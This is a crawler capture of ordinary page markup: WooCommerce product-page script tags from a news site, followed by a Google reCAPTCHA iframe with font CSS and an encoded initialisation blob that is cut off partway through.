<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.3.7" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.3.7" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.3.7" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<div class="mads-block"></div></body>
</html><div class="mads-block"></div>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LetuuUqAAAAAE2fNl1BunBtIyKVaAD8SdSvu-hY&co=aHR0cHM6Ly9qZXdpc2hkaWdpdGFsdGltZXMuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=xut6radfbaif
body_size: 48851
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="Q67x63peeXyywX94GZFgvQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="Q67x63peeXyywX94GZFgvQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Q67x63peeXyywX94GZFgvQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22w57Clkp0wrxBAsOVBsKgwqBVTsKNWsK+OTJZw5xSbzhIXcO8w4XDjxzCly9Zw5LDjcKGacO5w5rDmCHCmsKYZsO2Gz1yHMK7QQpcwpwPwqYrw4NYw7Q1w6ZaesO0wp4/[base64]/ClcO/GkRXehA6RTlRw4bCssKFIjDCq8OPFFPChFdqwqkAw7vCjMKRw6dWP8OhwqMBUQrCicOZw4FfPRXDvVBtw7rCnsOjw7fCtwvDvWXDj8K5wr0Ew6QuYgY9w5PCrhfCoMKLwqZSw4fCncOmWMOmwoV2wrxBwrDDsW/DlcOAJmTDgsO2w7bDicOCb8KSw7lmwrkAcUQNMwt3JmPDlXhfwqc+w6bDq8Kmw5/Do8OfPcOwwr4vesK+UsKIw4LCgGQ3AwTCrUnDjlzDncKfw4fDnsOrwptXw5YDQRrDrADCgm/CgB3Di8Orw4V9GcK2wpNuWcK1KMOjIsOfw4HCssKHw7tPwqJGw7LDmzkIw4o/wpDDqj1gdsOUZMOBw7PDrsO+RhIBwpPDmBZxaQ1PGD/Dr8K7XMKefCAIWsO3UsK4wq7DlcOVw7fDpsKvaFfChcOUUcOKw5zDgMOucX3Dq0gRw4bDlsKHeirCgcOkwrvDim3Cl8OTZsOoXcO7b8KEw4/CpsOeOsOEwoVFw45IFMOEw7pNwowsf1hOwoJhw4XDn8Oswql7wrrCh8ORwqt7w57DuXXDqcOBwozDo0E9fsKAw7LDm0BIw7FXaMO5w4QcGMKgBytpw7o+XsOpHh0Xw6QZw4RtwrNRXSxBHCfDt8ONUg/CoQ0iw4TDi8KNw6HDjmrDrGnCocKTw50qw4zDuHVkIsOLw68uw5DCrwzDniLDssOyw6TCoQXCisOpwpHDiXHDh8OvwovCjsKEwoTDn0MiVsOUw5oKw7HCkMOcVGbClsOTWF3DsB/DkxIGwqrDoiDDom7Dv8KcEF3ChsKlw590dsKiFxI/HyDDrl8SwphDBCXDqVzDqMOgw4k3wpJLw795EMO9wqR5PMKcwrA+ehozw6TDnsOrHsOTZTIpwpFieMKVwq52BCx8w5fDjcOGw4Y/[base64]/wrN4QMO6w4nCsl3DrATDvcK0cgdmwps8G0p/bMKCwq0aNgjCpcOmw5QSw7XDn8KBGjdbwrNJwr3DlcKqdSQDfsKjL0xVwqAcwobDrhcqKMK8w5YgckR3Plt6Jm0Yw6MUYsOcYMKtSB7CgsO9aF7DrnDChcKuQcO+J2c7aMOFw6B/[base64]/wq3DnsOXbsO7wqvCmyxbwpleTWDDiyzCmw0xw5h5JhjDgXQ2wrBHw6FJMcK8eTp4w5c2esOQElkqw6p3wrbCtUw8wqQPw7tvw5rDoRJRABZlFsKoVsKoBsK/[base64]/CpMOfw7dyw5d+w5bDpsO8wo9jwpdIwoTCiMOsMMOCZ8KFcXk4AcOcw7LCm8O6H8K2w7rCrFLDh8KGZDjDtsOCEAdGwrNVbMOXb8O1G8O4E8K5woLDhwxtwqVDw6Y7wpYRw67CrcK3wr3Di2rDmF/DgE5tT8OtRMOjwqRBw7HDlgzDl8OHXsOhw5cqVxsCw4orwoItRMK+w6EeHjkYw5DCsnoIQ8OqR2nCrD5NwpwRWBDDrcOof8OGw5/CnUAsw7vCgMK6TCbDvnlrw7kxPMKQd8OLdzNHPsOsw4DDgcOaFhJFSjQHwqXCkQfCjFjDnMOGZREnKcKxM8Odwrh+BsOmw4fCuSzDuy/ChhzClmpmwrdSc0N4w6rCgsKjSjfDhcOWw4TClEJKw4YIw6fDiivCo8KmNsKzwofDtcK6w7TCulDDtMOvwrVPGEvDkMKcwpXDhTNIw6JaAx/DogU3csOCw6bDlEV6w4p/J13Dl8KBd25QbH8gw73CnMO3c2zDiANdwo8Mw5XCk8O7Q8KsMsKww6NXwq9sCcK+wqjCmcO5TxDCrk3DrRUKwoPDgDVLFsK8FQ9VJ253wovCoMKLOGpOQzTCq8Kswq5+w5TCmcOQZcO8bsKRw6DCqytsM3bDjSgtwqEsw6/DrMODcA9VwpTCsGJpw6jCj8OhT8OqcMOYYwp1w6nDhjfCkkDCv35xBcKzw69PcjQmwoMWRg3CoxE2LMKPworClzVnw5DCsDjClMOlw6fDrR/DhsKBA8Klw7XClS3DrcOIwrDCn0bCswdRwoh7wrc4PhHCn8Kgw6TDpsODV8ODEgnCr8OYIxwOw4EMZj3Dnw3CsXEdNMOObVTDlHDClsKmwrDCoMK5WWkRwrLDnMOmwqwGw6Ivw5nCsxTCtMKAw6tmw4dNw6RzwpReIcKpGWbDk8OQwo/[base64]/[base64]/DMO6SsK7wpx/[base64]/CuQESKg3CrcOOw7pza8K4w5LDosKFw5LCiDQww5FuRBp4WlYRwp1Rwo9QwokFJMKBTMODwrnDnhsbeMOhwpjDjcOpYwJRw5PCuA3DnGXCrELCocKRcFVwEcOWYsOVw6p5w5/CvHDClMOGw7TDjMOQw5QIemtbL8KTWy3Cm8OTLiA+w